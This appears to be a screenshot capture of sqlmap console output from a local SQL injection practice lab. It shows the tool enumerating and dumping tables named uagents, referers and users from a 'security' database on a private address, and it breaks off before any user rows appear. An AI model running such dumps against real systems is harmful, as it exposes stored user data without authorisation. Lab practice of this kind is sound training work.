 C:\Windows\System32\cmd.exe
Database: security
Table: uagents
[0 entries]
+----+--------+----------+------------+
| id | uagent | username | ip_address |
+----+--------+----------+------------+
+----+--------+----------+------------+
[16:51:08] [INFO] table 'security.uagents' dumped to CSV file 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72\dum
p\security\uagents.csv'
[16:51:08] [INFO] fetching columns for table 'referers' in database 'security'
[16:51:08] [INFO] fetching entries for table 'referers' in database 'security'
[16:51:09] [INFO] fetching number of entries for table 'referers' in database 'security'
[16:51:09] [INFO] retrieved: 0
[16:51:09] [WARNING] table 'referers' in database 'security' appears to be empty
Database: security
Table: referers
[0 entries]
+----+---------+------------+
| id | referer | ip_address |
+----+---------+------------+
+----+---------+------------+
[16:51:09] [INFO] table 'security.referers' dumped to CSV file 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72\du
mp\security\referers.csv'
[16:51:09] [INFO] fetching columns for table 'users' in database 'security'
[16:51:09] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]